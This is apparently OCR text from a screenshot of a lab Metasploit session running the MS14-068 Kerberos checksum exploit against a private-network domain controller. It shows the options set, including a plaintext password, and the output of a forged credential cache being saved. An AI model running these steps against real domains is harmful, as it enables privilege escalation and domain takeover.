 Shell No. 1
File Actions Edit View Help
USER_SID yes The Domain User SID, Ex: S-1-5-21-1755879683-36415771
84-3486455962-1000
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set domain ZLC.shiyan175
domain => ZLC.shiyan175
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set password Windows2008
password => Windows2008
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set rhost 192.168.137.100
rhost => 192.168.137.100
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set user user-ZLC175
user => user-ZLC175
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set user_sid S-1-5-21-1618729284-3597
661732-3745553552-1103
user_sid => S-1-5-21-1618729284-3597661732-3745553552-1103
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > exploit
[*] Running module against 192.168.137.100
[*] Validating options...
[*] Using domain ZLC.SHIYAN175...
[*] 192.168.137.100:88 - Sending AS-REQ...
[*] 192.168.137.100:88 - Parsing AS-REP...
[*] 192.168.137.100:88 - Sending TGS-REQ...
[+] 192.168.137.100:88 - Valid TGS-Response, extracting credentials...
[+] 192.168.137.100:88 - MIT Credential Cache saved on /home/cheery/.msf4/loot/20210605165129_def
ault_192.168.137.100_windows.kerberos_182794.bin
[*] Auxiliary module execution completed
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >